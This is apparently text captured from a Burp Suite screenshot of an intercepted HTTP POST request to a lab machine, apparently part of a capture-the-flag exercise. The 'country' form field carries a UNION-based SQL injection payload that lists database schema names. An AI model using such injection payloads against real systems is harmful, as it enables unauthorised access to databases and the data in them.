 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.116:80 Open browser
Time Type Direction Method URL Status code Length
20:57:09 17 Ma... HTTP Request POST http://10.10.11.116/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=96080775c113b0e5c3e32bdd26214aec
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=prueba2&country=Brazil' union select schema_name from information_schema.schemata-- -
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Event log (20) All issues Memory: 130.5MB